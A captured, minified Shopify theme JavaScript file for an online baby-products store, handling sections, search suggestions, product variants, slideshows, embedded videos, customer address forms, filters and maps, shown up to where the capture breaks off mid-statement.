

--- FILE ---
content_type: text/javascript
request_url: https://babytomove.com/cdn/shop/t/29/assets/theme.js?v=8265861541444263221734576297
body_size: 14263
content:
window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id:id,type:type,container:container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var $iframeVideo=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add(".rte iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),$iframeReset.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).off("focusin"),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},theme.Images=function(){function preload(images,size){typeof images=="string"&&(images=[images]);for(var i=0;i<images.length;i++){var image=images[i];this.loadImage(this.getSizedImageUrl(image,size))}}function loadImage(path){new Image().src=path}function switchImage(image,element,callback){var size=this.imageSize(element.src),imageUrl=this.getSizedImageUrl(image.src,size);callback?callback(imageUrl,image,element):element.src=imageUrl}function imageSize(src){var match=src.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return match!==null?match[1]:null}function getSizedImageUrl(src,size){if(size==null)return src;if(size==="master")return this.removeProtocol(src);var match=src.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)(\?v=\d+)?$/i);if(match!=null){var prefix=src.split(match[0]),suffix=match[0];return this.removeProtocol(prefix[0]+"_"+size+suffix)}return null}function removeProtocol(path){return path.replace(/http(s)?:/,"")}return{preload:preload,loadImage:loadImage,switchImage:switchImage,imageSize:imageSize,getSizedImageUrl:getSizedImageUrl,removeProtocol:removeProtocol}}(),theme.Currency=function(){var moneyFormat="${{amount}}";function formatMoney(cents,format){typeof cents=="string"&&(cents=cents.replace(".",""));var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||moneyFormat;function formatWithDelimiters(number,precision,thousands,decimal){if(precision=precision||2,thousands=thousands||",",decimal=decimal||".",isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break}return formatString.replace(placeholderRegex,value)}return{formatMoney:formatMoney}}(),slate.Variants=function(){function Variants(options){this.$container=options.$container,this.product=options.product,this.singleOptionSelector=options.singleOptionSelector,this.originalSelectorId=options.originalSelectorId,this.enableHistoryState=options.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return Variants.prototype=_.assignIn({},Variants.prototype,{_getCurrentOptions:function(){var currentOptions=_.map($(this.singleOptionSelector,this.$container),function(element){var $element=$(element),type=$element.attr("type"),currentOption={};if(type==="radio"||type==="checkbox")return $element[0].checked?(currentOption.value=$element.val(),currentOption.index=$element.data("index"),currentOption):!1;currentOption.value=$element.val(),currentOption.index=$element.data("index");var slvaraint=currentOption.value.replace(/'/g,"\\'");return $("."+currentOption.index).find(".swatchInput[value='"+slvaraint+"']").prop("checked",!0),$("."+currentOption.index).find(".slVariant").text(currentOption.value),currentOption});return currentOptions=_.compact(currentOptions),currentOptions},_getVariantFromOptions:function(){var selectedValues=this._getCurrentOptions(),variants=this.product.variants,found=_.find(variants,function(variant){return selectedValues.every(function(values){return _.isEqual(variant[values.index],values.value)})});return found},_onSelectChange:function(){var variant=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:variant}),variant&&(this._updateMasterSelect(variant),this._updateImages(variant),this._updatePrice(variant),this._updateSKU(variant),this.currentVariant=variant,this.enableHistoryState&&this._updateHistoryState(variant))},_updateImages:function(variant){var variantImage=variant.featured_image||{},currentVariantImage=this.currentVariant.featured_image||{};!variant.featured_image||variantImage.src===currentVariantImage.src||this.$container.trigger({type:"variantImageChange",variant:variant})},_updatePrice:function(variant){variant.price===this.currentVariant.price&&variant.compare_at_price===this.currentVariant.compare_at_price||this.$container.trigger({type:"variantPriceChange",variant:variant})},_updateSKU:function(variant){variant.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:variant})},_updateHistoryState:function(variant){if(!(!history.replaceState||!variant)){var newurl=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+variant.id;window.history.replaceState({path:newurl},"",newurl)}},_updateMasterSelect:function(variant){$(this.originalSelectorId,this.$container).val(variant.id)}}),Variants}(),window.theme=window.theme||{},theme.Header=function(){var selectors={body:"body",sitenav:"#siteNav",navLinks:"#siteNav .lvl1 > a",mobilenav:".mobile-nav-wrapper",menuLinks:"#MobileNav .ad"};function init(){$(".header-cart").on("click",function(i){i.preventDefault(),i.stopPropagation(),$("#cart-drawer").toggleClass("active")}),$(".page-wrapper, .close-cart").on("click",function(){$("#cart-drawer").removeClass("active")}),$(".site-settings").on("click",function(){$("#settingsBox").toggleClass("active")}),$(selectors.navLinks).each(function(){$(this).attr("href")==window.location.pathname&&$(this).addClass("active")}),$(".js-mobile-nav-toggle, .closemobileMenu").on("click",function(){$(selectors.mobilenav).toggleClass("active"),$(selectors.body).toggleClass("menuOn"),$(".js-mobile-nav-toggle").toggleClass("open close")}),$("body").click(function(event){var $target=$(event.target);!$target.parents().is(selectors.mobilenav)&&!$target.parents().is(".js-mobile-nav-toggle")&&!$target.is(".js-mobile-nav-toggle")&&($(selectors.mobilenav).removeClass("active"),$(selectors.body).removeClass("menuOn"),$(".js-mobile-nav-toggle").removeClass("close").addClass("open")),!$target.parents().is("#settingsBox")&&!$target.parents().is(".site-settings")&&!$target.is(".site-settings")&&$("#settingsBox").removeClass("active")}),$(selectors.menuLinks).on("click",function(e){e.preventDefault(),$(this).toggleClass("ad-plus-l ad-minus-l"),$(this).parent().next().slideToggle()})}return{init:init}}(),window.theme=window.theme||{},theme.Search=function(){var selectors={search:".search",searchSubmit:".search__submit",searchInput:".search__input"},classes={focus:"search--focus"};function init(){searchSubmit();var currentAjaxRequest=null,searchForms=$('form[action="/search"]').css("position","relative").each(function(){var input=$(this).find('input[name="q"]');input.bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),resultsList=form.find(".search-results");term.length>2?$.getJSON("/search/suggest.json?q="+term,{resources:{type:"product",limit:8,options:{unavailable_products:"last",fields:"title,product_type,vendor,variants.title,variants.sku,tag"}}}).done(function(response){var products=response.resources.results.products;resultsList.empty(),products.length>0?($.each(products,function(index,item){var item=$('<li><a href="'+item.url+'"><span class="img"><img src="'+item.featured_image.url+'" /></span><span class="details">'+item.title+'<span class="price">'+item.price+"</span></span></a></li>");resultsList.append(item)}),resultsList.fadeIn(200)):resultsList.hide()}):resultsList.empty().hide()})});$(".modalOverly, .closeSearch").bind("click",function(){$("body").removeClass("showOverly"),$("#searchPopup").removeClass("active")}),$(".site-header .searchIco").on("click",function(s){s.stopPropagation(),$("body").addClass("showOverly"),$("#searchPopup").addClass("active"),$("input[name=q]").focus()})}function searchSubmit(){$(selectors.searchSubmit).on("click",function(evt){var $el=$(evt.target),$input=$el.parents(selectors.search).find(selectors.searchInput);$input.val().length===0&&(evt.preventDefault(),searchFocus($input))})}return{init:init}}(),function(){var selectors={backButton:".return-link"},$backButton=$(selectors.backButton);if(!document.referrer||!$backButton.length||!window.history.length)return;$backButton.one("click",function(evt){evt.preventDefault();var referrerDomain=urlDomain(document.referrer),shopDomain=urlDomain(window.location.href);return shopDomain===referrerDomain&&history.back(),!1});function urlDomain(url){var anchor=document.createElement("a");return anchor.ref=url,anchor.hostname}}(),theme.Slideshow=function(){this.$slideshow=null;var classes={wrapper:"slideshow-wrapper",slideshow:"slideshow",currentSlide:"slick-current",video:"slideshow__video",videoBackground:"slideshow__video--background",closeVideoBtn:"slideshow__video-control--close",pauseButton:"slideshow__pause",isPaused:"is-paused"};function slideshow(el){this.$slideshow=$(el),this.$wrapper=this.$slideshow.closest("."+classes.wrapper),this.$pause=this.$wrapper.find("."+classes.pauseButton),this.settings={accessibility:!0,arrows:this.$slideshow.data("arrow"),dots:this.$slideshow.data("dots"),fade:!0,rtl:theme.rtl,draggable:!0,touchThreshold:20,autoplay:this.$slideshow.data("autoplay"),autoplaySpeed:this.$slideshow.data("speed")},this.$slideshow.on("beforeChange",beforeChange.bind(this)),this.$slideshow.on("init",slideshowA11y.bind(this)),this.$slideshow.slick(this.settings),this.$pause.on("click",this.togglePause.bind(this))}function slideshowA11y(event,obj){var $slider=obj.$slider,$list=obj.$list,$wrapper=this.$wrapper,autoplay=this.settings.autoplay;$list.removeAttr("aria-live"),$wrapper.on("focusin",function(evt){$wrapper.has(evt.target).length&&($list.attr("aria-live","polite"),autoplay&&$slider.slick("slickPause"))}),$wrapper.on("focusout",function(evt){if($wrapper.has(evt.target).length&&($list.removeAttr("aria-live"),autoplay)){if($(evt.target).hasClass(classes.closeVideoBtn))return;$slider.slick("slickPlay")}}),obj.$dots&&obj.$dots.on("keydown",function(evt){evt.which===37&&$slider.slick("slickPrev"),evt.which===39&&$slider.slick("slickNext"),(evt.which===37||evt.which===39)&&obj.$dots.find(".slick-active button").focus()})}function beforeChange(event,slick,currentSlide,nextSlide){var $slider=slick.$slider,$currentSlide=$slider.find("."+classes.currentSlide),$nextSlide=$slider.find('.slideshow__slide[data-slick-index="'+nextSlide+'"]');if(isVideoInSlide($currentSlide)){var $currentVideo=$currentSlide.find("."+classes.video),currentVideoId=$currentVideo.attr("id");theme.SlideshowVideo.pauseVideo(currentVideoId),$currentVideo.attr("tabindex","-1")}if(isVideoInSlide($nextSlide)){var $video=$nextSlide.find("."+classes.video),videoId=$video.attr("id"),isBackground=$video.hasClass(classes.videoBackground);isBackground?theme.SlideshowVideo.playVideo(videoId):$video.attr("tabindex","0")}}function isVideoInSlide($slide){return $slide.find("."+classes.video).length}slideshow.prototype.togglePause=function(){var slideshowSelector=getSlideshowId(this.$pause);this.$pause.hasClass(classes.isPaused)?(this.$pause.removeClass(classes.isPaused),$(slideshowSelector).slick("slickPlay")):(this.$pause.addClass(classes.isPaused),$(slideshowSelector).slick("slickPause"))};function getSlideshowId($el){return"#Slideshow-"+$el.data("id")}return slideshow}();function onYouTubeIframeAPIReady(){theme.SlideshowVideo.loadVideos()}theme.SlideshowVideo=function(){var autoplayCheckComplete=!1,autoplayAvailable=!1,playOnClickChecked=!1,playOnClick=!1,youtubeLoaded=!1,videos={},videoPlayers=[],videoOptions={ratio:16/9,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:0,controls:0,showinfo:0,wmode:"opaque",branding:0,autohide:0,rel:0},events:{onReady:onPlayerReady,onStateChange:onPlayerChange}},classes={playing:"video-is-playing",paused:"video-is-paused",loading:"video-is-loading",loaded:"video-is-loaded",slideshowWrapper:"slideshow-wrapper",slide:"slideshow__slide",slideBackgroundVideo:"slideshow__slide--background-video",slideDots:"slick-dots",videoChrome:"slideshow__video--chrome",videoBackground:"slideshow__video--background",playVideoBtn:"slideshow__video-control--play",closeVideoBtn:"slideshow__video-control--close",currentSlide:"slick-current",slickClone:"slick-cloned",supportsAutoplay:"autoplay",supportsNoAutoplay:"no-autoplay"};function init($video){if($video.length&&(videos[$video.attr("id")]={id:$video.attr("id"),videoId:$video.data("id"),type:$video.data("type"),status:$video.data("type")==="chrome"?"closed":"background",videoSelector:$video.attr("id"),$parentSlide:$video.closest("."+classes.slide),$parentSlideshowWrapper:$video.closest("."+classes.slideshowWrapper),controls:$video.data("type")==="background"?0:1,slideshow:$video.data("slideshow")},!youtubeLoaded)){var tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}}function customPlayVideo(playerId){!playOnClickChecked&&!playOnClick||playerId&&typeof videoPlayers[playerId].playVideo=="function"&&privatePlayVideo(playerId)}function pauseVideo(playerId){videoPlayers[playerId]&&typeof videoPlayers[playerId].pauseVideo=="function"&&videoPlayers[playerId].pauseVideo()}function loadVideos(){for(var key in videos)if(videos.hasOwnProperty(key)){var args=$.extend({},videoOptions,videos[key]);args.playerVars.controls=args.controls,videoPlayers[key]=new YT.Player(key,args)}initEvents(),youtubeLoaded=!0}function loadVideo(key){if(youtubeLoaded){var args=$.extend({},videoOptions,videos[key]);args.playerVars.controls=args.controls,videoPlayers[key]=new YT.Player(key,args),initEvents()}}function privatePlayVideo(id,clicked){var videoData=videos[id],player=videoPlayers[id],$slide=videos[id].$parentSlide;if(playOnClick)setAsPlaying(videoData);else if(clicked||autoplayCheckComplete&&autoplayAvailable){$slide.removeClass(classes.loading),setAsPlaying(videoData),player.playVideo();return}autoplayCheckComplete||autoplayCheckFunction(player,$slide)}function setAutoplaySupport(supported){var supportClass=supported?classes.supportsAutoplay:classes.supportsNoAutoplay;$(document.documentElement).addClass(supportClass),supported||(playOnClick=!0),autoplayCheckComplete=!0}function autoplayCheckFunction(player,$slide){player.playVideo(),autoplayTest(player).then(function(){setAutoplaySupport(!0)}).fail(function(){setAutoplaySupport(!1),player.stopVideo()}).always(function(){autoplayCheckComplete=!0,$slide.removeClass(classes.loading)})}function autoplayTest(player){var deferred=$.Deferred(),wait,timeout;return wait=setInterval(function(){player.getCurrentTime()<=0||(autoplayAvailable=!0,clearInterval(wait),clearTimeout(timeout),deferred.resolve())},500),timeout=setTimeout(function(){clearInterval(wait),deferred.reject()},4e3),deferred}function playOnClickCheck(){playOnClickChecked||(($(window).width()<750||window.mobileCheck())&&(playOnClick=!0),playOnClick&&setAutoplaySupport(!1),playOnClickChecked=!0)}function onPlayerReady(evt){evt.target.setPlaybackQuality("hd1080");var videoData=getVideoOptions(evt);switch(playOnClickCheck(),$("#"+videoData.id).attr("tabindex","-1"),sizeBackgroundVideos(),videoData.type){case"background-chrome":case"background":evt.target.mute(),videoData.$parentSlide.hasClass(classes.currentSlide)&&privatePlayVideo(videoData.id);break}videoData.$parentSlide.addClass(classes.loaded)}function onPlayerChange(evt){var videoData=getVideoOptions(evt);switch(evt.data){case 0:setAsFinished(videoData);break;case 1:setAsPlaying(videoData);break;case 2:setAsPaused(videoData);break}}function setAsFinished(videoData){switch(videoData.type){case"background":videoPlayers[videoData.id].seekTo(0);break;case"background-chrome":videoPlayers[videoData.id].seekTo(0),closeVideo(videoData.id);break;case"chrome":closeVideo(videoData.id);break}}function setAsPlaying(videoData){var $slideshow=videoData.$parentSlideshowWrapper,$slide=videoData.$parentSlide;if($slide.removeClass(classes.loading),videoData.status!=="background"){switch($("#"+videoData.id).attr("tabindex","0"),videoData.type){case"chrome":case"background-chrome":$slideshow.removeClass(classes.paused).addClass(classes.playing),$slide.removeClass(classes.paused).addClass(classes.playing);break}$slide.find("."+classes.closeVideoBtn).focus()}}function setAsPaused(videoData){var $slideshow=videoData.$parentSlideshowWrapper,$slide=videoData.$parentSlide;if(videoData.type==="background-chrome"){closeVideo(videoData.id);return}videoData.status!=="closed"&&videoData.type!=="background"&&($slideshow.addClass(classes.paused),$slide.addClass(classes.paused)),videoData.type==="chrome"&&videoData.status==="closed"&&($slideshow.removeClass(classes.paused),$slide.removeClass(classes.paused)),$slideshow.removeClass(classes.playing),$slide.removeClass(classes.playing)}function closeVideo(playerId){var videoData=videos[playerId],$slideshow=videoData.$parentSlideshowWrapper,$slide=videoData.$parentSlide,classesToRemove=[classes.pause,classes.playing].join(" ");switch($("#"+videoData.id).attr("tabindex","-1"),videoData.status="closed",videoData.type){case"background-chrome":videoPlayers[playerId].mute(),setBackgroundVideo(playerId);break;case"chrome":videoPlayers[playerId].stopVideo(),setAsPaused(videoData);break}$slideshow.removeClass(classesToRemove),$slide.removeClass(classesToRemove)}function getVideoOptions(evt){return videos[evt.target.a.id]}function startVideoOnClick(playerId){var videoData=videos[playerId];switch(videoData.$parentSlide.addClass(classes.loading),videoData.status="open",videoData.type){case"background-chrome":unsetBackgroundVideo(playerId,videoData),videoPlayers[playerId].unMute(),privatePlayVideo(playerId,!0);break;case"chrome":privatePlayVideo(playerId,!0);break}$(document).on("keydown.videoPlayer",function(evt){evt.keyCode===27&&closeVideo(playerId)})}function sizeBackgroundVideos(){$("."+classes.videoBackground).each(function(index,el){sizeBackgroundVideo($(el))})}function sizeBackgroundVideo($player){var $slide=$player.closest("."+classes.slide);if(!$slide.hasClass(classes.slickClone)){var slideWidth=$slide.width(),playerWidth=$player.width(),playerHeight=$player.height();slideWidth/videoOptions.ratio<playerHeight?(playerWidth=Math.ceil(playerHeight*videoOptions.ratio),$player.width(playerWidth).height(playerHeight).css({left:(slideWidth-playerWidth)/2,top:0})):(playerHeight=Math.ceil(slideWidth/videoOptions.ratio),$player.width(slideWidth).height(playerHeight).css({left:0,top:(playerHeight-playerHeight)/2})),$player.prepareTransition().addClass(classes.loaded)}}function unsetBackgroundVideo(playerId){$("#"+playerId).removeAttr("style").removeClass(classes.videoBackground).addClass(classes.videoChrome),videos[playerId].$parentSlideshowWrapper.removeClass(classes.slideBackgroundVideo).addClass(classes.playing),videos[playerId].$parentSlide.removeClass(classes.slideBackgroundVideo).addClass(classes.playing),videos[playerId].status="open"}function setBackgroundVideo(playerId){var $player=$("#"+playerId).addClass(classes.videoBackground).removeClass(classes.videoChrome);videos[playerId].$parentSlide.addClass(classes.slideBackgroundVideo),videos[playerId].status="background",sizeBackgroundVideo($player)}function initEvents(){$(document).on("click.videoPlayer","."+classes.playVideoBtn,function(evt){var playerId=$(evt.currentTarget).data("controls");startVideoOnClick(playerId)}),$(document).on("click.videoPlayer","."+classes.closeVideoBtn,function(evt){var playerId=$(evt.currentTarget).data("controls");closeVideo(playerId)}),$(window).on("resize.videoPlayer",$.debounce(250,function(){youtubeLoaded&&sizeBackgroundVideos()}))}function removeEvents(){$(document).off(".videoPlayer"),$(window).off(".videoPlayer")}return{init:init,loadVideos:loadVideos,loadVideo:loadVideo,playVideo:customPlayVideo,pauseVideo:pauseVideo,removeEvents:removeEvents}}(),window.theme=theme||{},theme.customerTemplates=function(){function initEventListeners(){$("#RecoverPassword").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()}),$("#HideRecoverPasswordLink").on("click",function(evt){evt.preventDefault(),toggleRecoverPasswordForm()})}function toggleRecoverPasswordForm(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}function resetPasswordSuccess(){var $formState=$(".reset-password-success");$formState.length&&$("#ResetSuccess").removeClass("hide")}function customerAddressForm(){var $newAddressForm=$("#AddressNewForm");$newAddressForm.length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var formId=$(this).data("form-id"),countrySelector="AddressCountry_"+formId,provinceSelector="AddressProvince_"+formId,containerSelector="AddressProvinceContainer_"+formId;new Shopify.CountryProvinceSelector(countrySelector,provinceSelector,{hideElement:containerSelector})}),$(".address-new-toggle").on("click",function(){$newAddressForm.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var formId=$(this).data("form-id");$("#EditAddress_"+formId).toggleClass("hide")}),$(".address-delete").on("click",function(){var $el=$(this),formId=$el.data("form-id"),confirmMessage=$el.data("confirm-message");confirm(confirmMessage||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+formId,{parameters:{_method:"delete"}})}))}function checkUrlHash(){var hash=window.location.hash;hash==="#recover"&&toggleRecoverPasswordForm()}return{init:function(){checkUrlHash(),initEventListeners(),resetPasswordSuccess(),customerAddressForm()}}}(),window.theme=window.theme||{},theme.Filters=function(){var constants={SORT_BY:"sort_by"},selectors={filterSelection:".filters-toolbar__input--filter",sortSelection:".filters-toolbar__input--sort",defaultSort:".collection-header__default-sort"};function Filters(container){var $container=this.$container=$(container);this.$filterSelect=$(selectors.filterSelection,$container),this.$sortSelect=$(selectors.sortSelection,$container),this.$selects=$(selectors.filterSelection,$container).add($(selectors.sortSelection,$container)),this.defaultSort=this._getDefaultSortValue(),this._resizeSelect(this.$selects),this.$selects.removeClass("hidden"),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}return Filters.prototype=_.assignIn({},Filters.prototype,{_onSortChange:function(evt){var sort=this._sortValue();sort.length?window.location.search=sort:window.location.href=window.location.href.replace(window.location.search,""),this._resizeSelect($(evt.target))},_onFilterChange:function(evt){window.location.href=this.$filterSelect.val()+window.location.search,this._resizeSelect($(evt.target))},_getSortValue:function(){return this.$sortSelect.val()||this.defaultSort},_getDefaultSortValue:function(){return $(selectors.defaultSort,this.$container).val()},_sortValue:function(){var sort=this._getSortValue(),query="";return sort!==this.defaultSort&&(query=constants.SORT_BY+"="+sort),query},_resizeSelect:function($selection){$selection.each(function(){var $this=$(this),arrowWidth=10,text=$this.find("option:selected").text(),$test=$("<span>").html(text);$test.appendTo("body");var width=$test.width();$test.remove(),$this.width(width+arrowWidth)})},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),Filters}(),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){theme.Header.init(),theme.Search.init()}return Header.prototype=_.assignIn({},Header.prototype,{onUnload:function(){theme.Header.unload()}}),Header}(),theme.Maps=function(){var config={zoom:14},apiStatus=null,mapsToLoad=[],key=theme.mapKey?theme.mapKey:"";function Map(container){this.$container=$(container),apiStatus==="loaded"?this.createMap():(mapsToLoad.push(this),apiStatus!=="loading"&&(apiStatus="loading",typeof window.google=="undefined"&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",initAllMaps()})))}function initAllMaps(){$.each(mapsToLoad,function(index,instance){instance.createMap()})}function geolocate($map){var deferred=$.Deferred(),geocoder=new google.maps.Geocoder,address=$map.data("address-setting");return geocoder.geocode({address:address},function(results,status2){status2!==google.maps.GeocoderStatus.OK&&deferred.reject(status2),deferred.resolve(results)}),deferred}return Map.prototype=_.assignIn({},Map.prototype,{createMap:function(){var $map=this.$container.find(".map-section__container");return geolocate($map).then(function(results){var mapOptions={zoom:config.zoom,center:results[0].geometry.location,disableDefaultUI:!0},map=this.map=new google.maps.Map($map[0],mapOptions),center=this.center=map.getCenter(),marker=new google.maps.Marker({map:map,position:map.getCenter()});google.maps.event.addDomListener(window,"resize")}.bind(this)).fail(function(){var errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.addressQueryLimit;break;default:errorMessage=theme.strings.addressError;break}$map.parent().addClass("page-width map-section--load-error").html('<div class="errors text-center">'+errorMessage+"</div>")})},onUnload:function(){google.maps.event.clearListeners(this.map,"resize")}}),Map}();function gm_authFailure(){$(".map-section").addClass("map-section--load-error"),$(".map-section__container").remove(),$(".map-section__link").remove(),$(".map-section__overlay").after('<div class="errors text-center">'+theme.strings.authError+"</div>")}theme.Product=function(){function Product(container){var $container=this.$container=$(container),sectionId=$container.attr("data-section-id");this.settings={mediaQueryMediumUp:"screen and (min-width: 768px)",mediaQuerySmall:"screen and (max-width: 767px)",bpSmall:!1,enableHistoryState:$container.data("enable-history-state")||!1,imageSize:null,imageZoomSize:null,namespace:".slideshow-"+sectionId,sectionId:sectionId,sliderActive:!1,zoomEnabled:!1},this.selectors={addToCart:"#AddToCart-"+sectionId,addToCartText:"#AddToCartText-"+sectionId,comparePrice:"#ComparePrice-"+sectionId,originalPrice:"#ProductPrice-"+sectionId,saveAmount:"#SaveAmount-"+sectionId,discountBadge:".discount-badge",SKU:".variant-sku",originalPriceWrapper:".product-price__price-"+sectionId,originalSelectorId:"#ProductSelect-"+sectionId,productFeaturedImage:".FeaturedImage-"+sectionId,productImageWrap:".FeaturedImageZoom-"+sectionId,productPrices:".product-single__price-"+sectionId,productThumbImages:".product-single__thumbnail--"+sectionId,productThumbs:".product-single__thumbnails-"+sectionId,saleClasses:"product-price__sale product-price__sale--single",saleLabel:".product-price__sale-label-"+sectionId,singleOptionSelector:".single-option-selector-"+sectionId};var orderLimit=$(".orderMsg").attr("data-user"),orderTime=$(".orderMsg").attr("data-time");$(".orderMsg 